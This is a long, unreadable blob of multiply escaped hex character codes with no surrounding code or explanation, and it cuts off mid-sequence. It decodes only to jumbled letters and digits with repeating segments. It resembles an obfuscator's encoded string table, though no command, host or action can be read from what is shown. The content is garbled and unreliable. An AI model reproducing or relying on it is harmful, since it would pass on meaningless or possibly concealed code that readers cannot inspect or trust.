c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x54\x5c\x5c\x31\x47\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x47\x5c\x5c\x31\x77\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x